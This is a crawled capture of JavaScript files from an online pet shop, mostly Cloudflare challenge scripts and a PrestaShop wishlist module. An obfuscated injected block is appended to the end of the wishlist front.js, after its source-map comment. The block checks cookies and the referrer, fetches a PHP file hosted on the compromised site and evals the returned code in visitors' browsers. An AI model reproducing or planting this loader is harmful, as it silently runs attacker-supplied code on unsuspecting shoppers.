S==f},s[sj(Ps.s)]=function(f,S){return f>S},s[sj(Ps.d)]=function(f,S){return f-S},d=s,P=3600,x=wQ(),O=Math[sj(Ps.P)](Date[sj(Ps.x)]()/1e3),d[sj(Ps.s)](d[sj(Ps.d)](O,x),P)?sj(Ps.O)!==sj(Ps.f)?![]:(Pw={K:627},d[sj(Ps.K)](null,O)?'':f==''?null:S.i(Y[sj(Ps.S)],32768,function(H,sh){return sh=sj,e[sh(Pw.K)](H)})):!![]}function T(PW){return PW='success,/cdn-cgi/challenge-platform/h/,166cafKXc,3471168Xgalei,wPErh,Ibtpx,TmuUp,tabIndex,bTzUs,vcsyv,chctx,CIXMq,contentWindow,WkflQ,VKEqw,iFFgL,gPYzg,MEGpT,error on cf_chl_props,2785202fQFWBL,EMzpK,Object,CmDPQ,location,split,charAt,splice,JBxy9,JFfXa,sort,iaIgv,gCAwP,d.cookie,Function,diebO,string,eCutN,GlWWH,join,gBrED,TYlZ6,gzDAH,DzFmV,XzspA,pkLOA2,xhPbp,VXTMB,HCjnW,random,5YPsmQs,XzbGK,xuMwE,error,contentDocument,PUPip,jIJyB,/b/ov1/0.06655803183835102:1770096049:fQOcw6agVDw4Q0op3OppX8W0MKYgmxqPV0u4Xwm3Lc8/,ktltr,1571451SzoIjD,OtBNU,from,hasOwnProperty,CnwA5,hxmnW,BIlGb,UFxly,zfpyH,3|4|2|6|5|0|8|7|1|9,ldgTF,24790540GmKEAo,DXshy,kezRd,bTNnh,onerror,TtLuC,UIfwq,pRIb1,function,prototype,MhcJK,navigator,tOgqW,parent,MjIHn,WANVN,DOMContentLoaded,display: none,GlDxw,__CF$cv$params,WWtBB,undefined,LRmiB4,EADfA,LlYXv,createElement,ltRlz,length,302332wJotbl,BSPZz,Set,isArray,iFOJH,appendChild,HILUH,readyState,http-code:,xDWYA,stringify,9qfbEhW,getPrototypeOf,OdARZ,onload,HNVqD,Hhtku,charCodeAt,betkW,BJtuNZAIr,WhWWE,onreadystatechange,FBZYv,getOwnPropertyNames,POST,number,xhr-error,keys,status,niHUt,iframe,bigint,daJSd,Array,loading,[native code],OykRq,removeChild,ontimeout,DJmMV,obGKF,rxvNi8,ZJbeh,href,push,body,vVBua,AHOKp,sPFLw,kYCNs,YxlBJ,api,boolean,AKGCx8,symbol,floor,GgiOL,send,timeout,vFQvt,jwUQv,3217602VjRUdZ,map,toString,Drweh,NirEZ,GalTF,GKTej,QvLju,includes,addEventListener,fromCharCode,AdeF3,WasHI,UKsuh,UCVpj,h+tdKeqnT8fGLiplN92ZvQHU0V1$374bzRcFBW-DrsyO6EkIXumJSAoxgwjMaCYP5,clientInformation,detail,isNaN,object,AeYyP,hwHUL,TdjgO,Wkaiu,indexOf,GrIZR,oZMGZ,aUjz8,PeKiL,randomUUID,sid,event,document,skVQS,ODNBB,catch,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,agjmn,wBktz,call,OozLF,VgRLo,open,0|3|2|1|4,ivtvS,concat,jsd,pow,kVwOd,EOxNL,NihUC,HXQCj,/jsd/oneshot/d251aa49a8a3/0.06655803183835102:1770096049:fQOcw6agVDw4Q0op3OppX8W0MKYgmxqPV0u4Xwm3Lc8/,ExuED,mJqOM,dEyqr,style,GWqbk,XMLHttpRequest,JZCXN,CpaLo,errorInfoObject,source,bind,nqLkQ,CkTsh,cloudflare-invisible,FiRVI,2575pkRrPt,postMessage,/invisible/jsd,log,VjOnO,hxHtz,SSTpq3,_cf_chl_opt,now'.split(','),T=function(){return PW},T()}function s3(Pi,Pz,PA,PN,sc,K,s,Pp,d,P,x){if(Pi={K:563,s:601,d:456,P:541,x:602,O:519,f:583,S:617,Y:644,C:445,e:445,X:598,H:631},Pz={K:501,s:617,d:644,P:631},PA={K:519},PN={K:526,s:526},sc=s6,K={'Drweh':function(O,f,S){return O(f,S)},'TmuUp':function(O,f){return O(f)},'CkTsh':function(O,f){return f!==O},'AeYyP':function(O,f){return O!==f},'WWtBB':sc(Pi.K),'DXshy':function(O){return O()}},s=wN[sc(Pi.s)],!s){if(K[sc(Pi.d)](sc(Pi.P),K[sc(Pi.x)]))return;else{if(Pp={K:439},O=!![],!f())return;K[sc(Pi.O)](S,function(y,sM){sM=sc,K[sM(Pp.K)](e,X,y)})}}if(!K[sc(Pi.f)](wJ))return;(d=![],P=function(sp){if(sp=sc,!d){if(d=!![],!wJ())return;K[sp(PA.K)](wF,function(f,sN){if(sN=sp,sN(PN.K)===sN(PN.s))s4(s,f);else return null})}},wA[sc(Pi.S)]!==sc(Pi.Y))?P():wN[sc(Pi.C)]?wA[sc(Pi.e)](sc(Pi.X),P):(x=wA[sc(Pi.H)]||function(){},wA[sc(Pi.H)]=function(sA){sA=sc,x(),K[sA(Pz.K)](wA[sA(Pz.s)],sA(Pz.d))&&(wA[sA(Pz.P)]=x,P())})}function U(q,K,w,s){return q=q-424,w=T(),s=w[q],s}function s0(Pj,sE){return Pj={K:465,s:465},sE=s6,crypto&&crypto[sE(Pj.K)]?crypto[sE(Pj.s)]():''}function wQ(Pq,sy,K,s){return Pq={K:601,s:430,d:441},sy=s6,K={'GalTF':function(d,P){return d(P)}},s=wN[sy(Pq.K)],Math[sy(Pq.s)](+K[sy(Pq.d)](atob,s.t))}function wi(s,d,si,s7,P,x){return si={K:649,s:645,d:546,P:591,x:438,O:475,f:460,S:649},s7=s6,P={},P[s7(si.K)]=s7(si.s),x=P,d instanceof s[s7(si.d)]&&0<s[s7(si.d)][s7(si.P)][s7(si.x)][s7(si.O)](d)[s7(si.f)](x[s7(si.S)])}function s2(P,x,Pk,sm,O,f,S,Y,C,X,H,y,j){if(Pk={K:514,s:569,d:506,P:425,x:447,O:553,f:601,S:508,Y:544,C:547,e:547,X:594,H:511,y:428,j:431,h:554,o:494,a:478,n:634,k:433,b:648,E:575,m:575,c:510,M:511,N:510,A:604,Z:557,z:463,i:540,v:497,W:523,l:498,R:482,g:432,G:629},sm=s6,O={'YxlBJ':function(h,o){return h(o)},'VjOnO':function(h,o){return h+o},'gCAwP':function(h,o){return h+o},'diebO':function(h,o){return h+o},'tOgqW':sm(Pk.K),'GgiOL':sm(Pk.s),'gzDAH':sm(Pk.d)},!O[sm(Pk.P)](wI,0))return![];S=(f={},f[sm(Pk.x)]=P,f[sm(Pk.O)]=x,f);try{Y=wN[sm(Pk.f)],C=O[sm(Pk.S)](O[sm(Pk.Y)](O[sm(Pk.C)](O[sm(Pk.e)](O[sm(Pk.X)],wN[sm(Pk.H)][sm(Pk.y)]),O[sm(Pk.j)]),Y.r),O[sm(Pk.h)]),X=new wN[(sm(Pk.o))](),X[sm(Pk.a)](sm(Pk.n),C),X[sm(Pk.k)]=2500,X[sm(Pk.b)]=function(){},H={},H[sm(Pk.E)]=wN[sm(Pk.H)][sm(Pk.m)],H[sm(Pk.c)]=wN[sm(Pk.M)][sm(Pk.N)],H[sm(Pk.A)]=wN[sm(Pk.H)][sm(Pk.A)],H[sm(Pk.Z)]=wN[sm(Pk.M)][sm(Pk.z)],H[sm(Pk.i)]=s1,y=H,j={},j[sm(Pk.v)]=S,j[sm(Pk.W)]=y,j[sm(Pk.l)]=sm(Pk.R),X[sm(Pk.g)](wg[sm(Pk.G)](j))}catch(h){}}function wV(K,s,Py,PH,PX,PY,PS,sr,d,P,x,O){Py={K:470,s:618,d:514,P:488,x:601,O:507,f:511,S:494,Y:478,C:634,e:424,X:450,H:511,y:428,j:528,h:426,o:433,a:648,n:624,k:586,b:614,E:536,m:536,c:653,M:653,N:432,A:629,Z:620},PH={K:625,s:636},PX={K:527,s:638,d:462,P:638,x:513,O:628,f:579,S:631,Y:631,C:625,e:581},PY={K:608},PS={K:433},sr=s6,d={'ltRlz':function(f,S){return S!==f},'VKEqw':function(f,S){return f>=S},'oZMGZ':function(f,S){return f<S},'betkW':sr(Py.K),'HNVqD':function(f,S){return f(S)},'ldgTF':sr(Py.s),'kYCNs':function(f,S){return f+S},'UCVpj':sr(Py.d),'iFFgL':sr(Py.P),'iFOJH':function(f){return f()}},P=wN[sr(Py.x)],console[sr(Py.O)](wN[sr(Py.f)]),x=new wN[(sr(Py.S))](),x[sr(Py.Y)](sr(Py.C),d[sr(Py.e)](d[sr(Py.X)]+wN[sr(Py.H)][sr(Py.y)],d[sr(Py.j)])+P.r),P[sr(Py.h)]&&(x[sr(Py.o)]=5e3,x[sr(Py.a)]=function(so){so=sr,s(so(PS.K))}),x[sr(Py.n)]=function(sn,f,Pe,Y){(sn=sr,f={'MEGpT':function(S,Y,sa){return sa=U,d[sa(PY.K)](S,Y)}},d[sn(PX.K)](x[sn(PX.s)],200)&&d[sn(PX.d)](x[sn(PX.P)],300))?s(sn(PX.x)):d[sn(PX.O)]===sn(PX.f)?(Pe={K:530,s:617,d:644,P:631},Y=O[sn(PX.S)]||function(){},f[sn(PX.Y)]=function(sk){sk=sn,Y(),f[sk(Pe.K)](Y[sk(Pe.s)],sk(Pe.d))&&(y[sk(Pe.P)]=Y,j())}):d[sn(PX.C)](s,d[sn(PX.e)]+x[sn(PX.s)])},x[sr(Py.k)]=function(sb){sb=sr,d[sb(PH.K)](s,sb(PH.s))},O={'t':d[sr(Py.b)](wQ),'lhr':wA[sr(Py.E)]&&wA[sr(Py.m)][sr(Py.c)]?wA[sr(Py.m)][sr(Py.M)]:'','api':P[sr(Py.h)]?!![]:![],'c':wB(),'payload':K},x[sr(Py.N)](wg[sr(Py.A)](JSON[sr(Py.Z)](O)))}function wF(K,dQ,dI,sS,s,d){dQ={K:590,s:577,d:567,P:458,x:531},dI={K:572,s:590,d:529,P:616,x:476,O:588,f:471,S:639},sS=s6,s={'UIfwq':sS(dQ.K),'OtBNU':function(P,O){return P===O},'gPYzg':function(P,O){return P===O},'OozLF':sS(dQ.s),'niHUt':function(P,x){return P(x)},'PUPip':function(P){return P()},'TdjgO':function(P,x,O){return P(x,O)}},d=s[sS(dQ.d)](wR),s[sS(dQ.P)](wV,d.r,function(P,sY){if(sY=sS,s[sY(dI.K)](typeof K,sY(dI.s))){if(s[sY(dI.d)](sY(dI.P),s[sY(dI.x)])){if(s[sY(dI.O)]==typeof d[sY(dI.f)])return x[sY(dI.f)](function(){}),'p'}else s[sY(dI.S)](K,P)}wD()}),d.e&&s[sS(dQ.P)](s2,sS(dQ.x),d.e)}function wW(K,sG,s9,s){for(sG={K:481,s:637,d:622},s9=s6,s=[];K!==null;s=s[s9(sG.K)](Object[s9(sG.s)](K)),K=Object[s9(sG.d)](K));return s}function wD(P7,sX,K,s){if(P7={K:584,s:605,d:556,P:559},sX=s6,K={'kezRd':function(d){return d()},'EADfA':function(d,P){return d===P},'XzspA':function(d,P){return d(P)},'VXTMB':function(d,P,x){return d(P,x)}},s=K[sX(P7.K)](wL),K[sX(P7.s)](s,null))return;wG=(wG&&K[sX(P7.d)](clearTimeout,wG),K[sX(P7.P)](setTimeout,function(){wF()},s*1e3))}function s4(P,x,Pv,sZ,O,f,S,Y){if(Pv={K:521,s:502,d:642,P:513,x:426,O:513,f:498,S:521,Y:466,C:467,e:642,X:595,H:505,y:521,j:466,h:565,o:453,a:505},sZ=s6,O={},O[sZ(Pv.K)]=sZ(Pv.s),O[sZ(Pv.d)]=sZ(Pv.P),f=O,!P[sZ(Pv.x)])return;x===sZ(Pv.O)?(S={},S[sZ(Pv.f)]=f[sZ(Pv.S)],S[sZ(Pv.Y)]=P.r,S[sZ(Pv.C)]=f[sZ(Pv.e)],wN[sZ(Pv.X)][sZ(Pv.H)](S,'*')):(Y={},Y[sZ(Pv.f)]=f[sZ(Pv.y)],Y[sZ(Pv.j)]=P.r,Y[sZ(Pv.C)]=sZ(Pv.h),Y[sZ(Pv.o)]=x,wN[sZ(Pv.X)][sZ(Pv.a)](Y,'*'))}function wL(dV,sC,s,d,P,S,x){return dV={K:443,s:601,d:443,P:656,x:656,O:601,f:430,S:635},sC=s6,s={},s[sC(dV.K)]=function(O,f){return f===O},d=s,P=wN[sC(dV.s)],!P?d[sC(dV.d)](sC(dV.P),sC(dV.x))?null:(S=P[sC(dV.O)],x[sC(dV.f)](+O(S.t))):(x=P.i,typeof x!==sC(dV.S)||x<30)?null:x}function wR(d8,sw,d,P,x,O,f,S){d=(d8={K:640,s:452,d:566,P:607,x:469,O:492,f:599,S:520,Y:655,C:615,e:525,X:657,H:657,y:474,j:593,h:543,o:596,a:647},sw=s6,{'skVQS':sw(d8.K),'AHOKp':function(Y,C,X,H,y){return Y(C,X,H,y)},'wBktz':sw(d8.s),'iaIgv':function(Y,C,X,H,y){return Y(C,X,H,y)},'MjIHn':sw(d8.d)});try{return P=wA[sw(d8.P)](d[sw(d8.x)]),P[sw(d8.O)]=sw(d8.f),P[sw(d8.S)]='-1',wA[sw(d8.Y)][sw(d8.C)](P),x=P[sw(d8.e)],O={},O=d[sw(d8.X)](pRIb1,x,x,'',O),O=d[sw(d8.H)](pRIb1,x,x[d[sw(d8.y)]]||x[sw(d8.j)],'n.',O),O=d[sw(d8.h)](pRIb1,x,P[d[sw(d8.o)]],'d.',O),wA[sw(d8.Y)][sw(d8.a)](P),f={},f.r=O,f.e=null,f}catch(Y){return S={},S.r={},S.e=Y,S}}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js
body_size: 2596
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(1);
	
	__webpack_require__(2);

/***/ }),
/* 1 */
/***/ (function(module, exports) {

	'use strict';
	
	$(document).ready(function () {
	
	    $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
	
	    $('body').on('click', '.js-iqitwishlist-add', function (event) {
	        var self = this;
	        prestashop.emit('clickIqitWishlistAdd', {
	            dataset: self.dataset,
	            self: self
	        });
	        event.preventDefault();
	    });
	
	    $('body').on('click', '.js-iqitwishlist-remove', function (event) {
	
	        var self = this;
	        prestashop.emit('clickIqitWishlistRemove', {
	            dataset: self.dataset
	        });
	        event.preventDefault();
	    });
	
	    prestashop.on('clickIqitWishlistAdd', function (elm) {
	
	        var data = {
	            'process': 'add',
	            'ajax': 1,
	            'idProduct': elm.dataset.idProduct,
	            'idProductAttribute': elm.dataset.idProductAttribute
	        };
	
	        $.post(elm.dataset.url, data, null, 'json').then(function (resp) {
	
	            if (!resp.success && resp.data.type == 'notLogged') {
	                var quickModal = $('.modal.quickview').first();
	
	                if (quickModal.length) {
	                    $(quickModal).modal('hide');
	                    $(quickModal).on('hidden.bs.modal', function (e) {
	                        $('#iqitwishlist-modal').modal('show');
	                    });
	                } else {
	                    $('#iqitwishlist-modal').modal('show');
	                }
	
	                return;
	            }
	            $(elm.self).addClass('iqitwishlist-added');
	            if (resp.success) {
	                (function () {
	                    iqitwishlist.nbProducts++;
	                    $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
	
	                    var $notification = $('#iqitwishlist-notification');
	                    $notification.addClass('ns-show');
	
	                    setTimeout(function () {
	                        $notification.removeClass('ns-show');
	                    }, 3500);
	                })();
	            }
	        }).fail(function (resp) {
	            prestashop.emit('handleError', { eventType: 'clickIqitWishlistAdd', resp: resp });
	        });
	    });
	
	    prestashop.on('clickIqitWishlistRemove', function (elm) {
	
	        var data = {
	            'process': 'remove',
	            'ajax': 1,
	            'idProduct': elm.dataset.idProduct
	        };
	
	        $.post(elm.dataset.url, data, null, 'json').then(function (resp) {
	            console.log('#iqitwishlist-product-' + elm.dataset.idProduct);
	            $('#iqitwishlist-product-' + elm.dataset.idProduct).remove();
	            iqitwishlist.nbProducts--;
	            $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
	
	            if (iqitwishlist.nbProducts == 0) {
	                $('#iqitwishlist-warning').removeClass('hidden-xs-up');
	                $('#iqitwishlist-crosseling, #iqitwishlist-share').addClass('hidden-xs-up');
	            }
	        }).fail(function (resp) {
	            prestashop.emit('handleError', { eventType: 'clickIqitWishlistRemove', resp: resp });
	        });
	    });
	
	    prestashop.on('updatedProduct', function (elm) {
	        $('#iqit-wishlist-product-btn').data('id-product-attribute', elm.id_product_attribute);
	        $('#iqit-wishlist-product-btn').attr('data-id-product-attribute', elm.id_product_attribute);
	    });
	
	    $('#iqitwishlist-clipboard-btn').on('click', function () {
	
	        var $btn = $(this);
	
	        var copyInput = $btn.closest('.input-group').children('input.js-to-clipboard');
	        copyInput.select();
	
	        try {
	            var successful = document.execCommand('copy');
	            if (successful) {
	                $btn.text($btn.data('textCopied'));
	                setTimeout(function () {
	                    $btn.text($btn.data('textCopy'));
	                }, 1500);
	            }
	        } catch (err) {
	            console.log('Oops, unable to copy');
	        }
	    });
	});

/***/ }),
/* 2 */
/***/ (function(module, exports) {

	// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
//# sourceMappingURL=front.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9658
content:
window._cf_chl_opt={AKGCx8:'b'};~function(s6,wN,wA,wZ,wz,wt,wl,wg,wG,s1){s6=U,function(K,s,si,s5,d,P){for(si={K:237,s:346,d:352,P:361,x:200,O:201,f:249,S:434,Y:383,C:209},s5=U,d=K();!![];)try{if(P=parseInt(s5(si.K))/1+parseInt(s5(si.s))/2+parseInt(s5(si.d))/3+-parseInt(s5(si.P))/4+-parseInt(s5(si.x))/5*(-parseInt(s5(si.O))/6)+parseInt(s5(si.f))/7*(-parseInt(s5(si.S))/8)+-parseInt(s5(si.Y))/9*(parseInt(s5(si.C))/10),s===P)break;else d.push(d.shift())}catch(x){d.push(d.shift())}}(T,340100),wN=this||self,wA=wN[s6(195)],wZ={},wZ[s6(416)]='o',wZ[s6(211)]='s',wZ[s6(431)]='u',wZ[s6(219)]='z',wZ[s6(420)]='n',wZ[s6(300)]='I',wZ[s6(275)]='b',wz=wZ,wN[s6(399)]=function(K,s,P,x,d4,d2,d1,sq,O,Y,C,X,H,y,j,o,M,N,A,Z,z){if(d4={K:367,s:347,d:368,P:340,x:304,O:354,f:229,S:304,Y:278,C:228,e:274,X:256,H:355,y:401,j:226,h:226,o:303,a:408,n:331,k:376,b:238,E:220,m:452,c:257,M:254,N:372,A:242,Z:414,z:382,i:329,v:247,W:295,l:443,R:350,g:421,G:218,F:242,L:218,B:389,D:242,I:384,Q:318,J:242,V:322,q0:344,q1:392,q2:337,q3:216,q4:379,q5:312,q6:410},d2={K:388,s:319,d:401,P:238,x:284,O:220},d1={K:424,s:239,d:459,P:281},sq=s6,O={'KJSIf':function(h,o){return h<o},'jRroy':function(h,o){return h+o},'dOUbL':function(h,o){return h+o},'icOSq':function(h,o){return h+o},'eqWqE':function(h,o){return h+o},'Osiiz':sq(d4.K),'gmdRK':function(h,o){return h===o},'UTNsr':function(h,o){return h(o)},'XEzbw':sq(d4.s),'YXzrT':function(h,o,E,M){return h(o,E,M)},'pqklF':function(h,o){return h===o}},O[sq(d4.d)](null,s)||s===void 0)return x;for(Y=O[sq(d4.P)](wW,s),K[sq(d4.x)][sq(d4.O)]&&(Y=Y[sq(d4.f)](K[sq(d4.S)][sq(d4.O)](s))),Y=K[sq(d4.Y)][sq(d4.C)]&&K[sq(d4.e)]?K[sq(d4.Y)][sq(d4.C)](new K[(sq(d4.e))](Y)):function(o,sU,E){for(sU=sq,o[sU(d2.K)](),E=0;O[sU(d2.s)](E,o[sU(d2.d)]);o[E]===o[O[sU(d2.P)](E,1)]?o[sU(d2.x)](O[sU(d2.O)](E,1),1):E+=1);return o}(Y),C='nAsAaAb'.split('A'),C=C[sq(d4.X)][sq(d4.H)](C),X=0;X<Y[sq(d4.y)];O[sq(d4.j)]===O[sq(d4.h)]?(H=Y[X],y=O[sq(d4.o)](wv,K,s,H),C(y))?(j=O[sq(d4.a)]('s',y)&&!K[sq(d4.n)](s[H]),sq(d4.k)===P+H?S(P+H,y):j||S(O[sq(d4.b)](P,H),s[H])):S(O[sq(d4.E)](P,H),y):(o=Y[sq(d4.m)],M=O[sq(d4.c)](O[sq(d4.M)](sq(d4.N),X[sq(d4.A)][sq(d4.Z)])+O[sq(d4.z)],o.r)+sq(d4.i),N=new H[(sq(d4.v))](),N[sq(d4.W)](sq(d4.l),M),N[sq(d4.R)]=2500,N[sq(d4.g)]=function(){},A={},A[sq(d4.G)]=y[sq(d4.F)][sq(d4.L)],A[sq(d4.B)]=j[sq(d4.D)][sq(d4.B)],A[sq(d4.I)]=h[sq(d4.F)][sq(d4.I)],A[sq(d4.Q)]=o[sq(d4.J)][sq(d4.V)],A[sq(d4.q0)]=s,Z=A,z={},z[sq(d4.q1)]=H,z[sq(d4.q2)]=Z,z[sq(d4.q3)]=sq(d4.q4),N[sq(d4.q5)](X[sq(d4.q6)](z))),X++);return x;function S(o,E,sT){sT=sq,Object[sT(d1.K)][sT(d1.s)][sT(d1.d)](x,E)||(x[E]=[]),x[E][sT(d1.P)](o)}},wt=s6(465)[s6(310)](';'),wl=wt[s6(256)][s6(355)](wt),wN[s6(404)]=function(s,P,dq,d9,sK,x,O,S,Y,C,X){for(dq={K:269,s:267,d:222,P:360,x:212,O:401,f:236,S:281,Y:269,C:342},d9={K:269},sK=s6,x={},x[sK(dq.K)]=function(H,j){return H+j},x[sK(dq.s)]=function(H,j){return H<j},x[sK(dq.d)]=function(H,j){return H<j},x[sK(dq.P)]=function(H,j){return j===H},O=x,S=Object[sK(dq.x)](P),Y=0;O[sK(dq.s)](Y,S[sK(dq.O)]);Y++)if(C=S[Y],'f'===C&&(C='N'),s[C]){for(X=0;O[sK(dq.d)](X,P[S[Y]][sK(dq.O)]);O[sK(dq.P)](-1,s[C][sK(dq.f)](P[S[Y]][X]))&&(wl(P[S[Y]][X])||s[C][sK(dq.S)](O[sK(dq.Y)]('o.',P[S[Y]][X]))),X++);}else s[C]=P[S[Y]][sK(dq.C)](function(H,sw){return sw=sK,O[sw(d9.K)]('o.',H)})},wg=function(dQ,dI,dB,dL,dG,sd,s,d,P,x){return dQ={K:328,s:466,d:206,P:231,x:410},dI={K:397,s:280,d:365,P:263,x:396,O:283,f:423,S:310,Y:464,C:305,e:244,X:365,H:390,y:451,j:373,h:217,o:400,a:281,n:438,k:203,b:212,E:290,m:401,c:419,M:236,N:271,A:342,Z:196,z:280,i:235,v:207,W:280,l:449,R:457,g:440,G:330,F:439,L:285,B:314,D:336,I:281,Q:280},dB={K:460},dL={K:401},dG={K:401,s:336,d:424,P:239,x:459,O:424,f:239,S:459,Y:458,C:310,e:424,X:244,H:268,y:281,j:261,h:356,o:457,a:281,n:467,k:436,b:281,E:244,m:204,c:281,M:397,N:440,A:280,Z:320,z:280,i:448,v:405,W:459,l:244,R:305,g:207,G:281,F:390,L:244,B:241,D:210,I:419,Q:450,J:255,V:440,q0:280,q1:428,q2:281,q3:417,q4:356,q5:439},sd=s6,s={'Eqtjs':function(O,f){return O-f},'wGHqb':function(O,f){return O(f)},'PkgGP':function(O,f){return O<<f},'LWGRa':function(O,f){return f&O},'HDrKa':function(O,f){return f|O},'WLFCc':function(O,f){return O-f},'TfQHU':function(O,f){return O<<f},'fpvhI':function(O,f){return O(f)},'psTnH':function(O,f){return O==f},'tmJLr':function(O,f){return O<f},'TbIoD':sd(dQ.K),'npgDw':function(O,f){return O<f},'XJSPp':function(O,f){return O-f},'Cyvwj':function(O,f){return O(f)},'qhdvy':function(O,f){return O>f},'QAlAY':function(O,f){return f==O},'rTAVC':function(O,f){return O<f},'zKEJI':function(O,f){return O|f},'qveGm':function(O,f){return O|f},'kidUd':function(O,f){return O<<f},'OxGal':function(O,f){return f==O},'joMGy':function(O,f){return O<f},'HYPMr':function(O,f){return O(f)},'JlVIZ':function(O,f){return O+f},'IWUsF':function(O,f){return f!=O},'muGre':function(O,f){return f!==O},'ctSNi':sd(dQ.s),'CDEsc':function(O,f){return O*f},'dATLM':function(O,f){return O!=f},'yqVFF':function(O,f){return f==O},'oiYpE':function(O,f){return O(f)},'ADdVV':function(O,f){return O(f)},'ilUzT':sd(dQ.d),'fHkxE':function(O,f){return O>f},'hQUTk':function(O,f){return O(f)},'HFpds':function(O,f){return O!=f},'dIMRj':function(O,f){return O(f)},'KSAgH':function(O,f){return f==O},'OrYhm':function(O,f){return O===f}},d=String[sd(dQ.P)],P={'h':function(O,dR){return dR={K:197,s:336},null==O?'':P.g(O,6,function(f,sP){return sP=U,sP(dR.K)[sP(dR.s)](f)})},'g':function(O,S,Y,sx,C,X,H,y,j,o,E,M,N,A,Z,z,i,W,R,G){if(sx=sd,null==O)return'';for(X={},H={},y='',j=2,o=3,E=2,M=[],N=0,A=0,Z=0;Z<O[sx(dG.K)];Z+=1)if(z=O[sx(dG.s)](Z),Object[sx(dG.d)][sx(dG.P)][sx(dG.x)](X,z)||(X[z]=o++,H[z]=!0),i=y+z,Object[sx(dG.O)][sx(dG.f)][sx(dG.S)](X,i))y=i;else 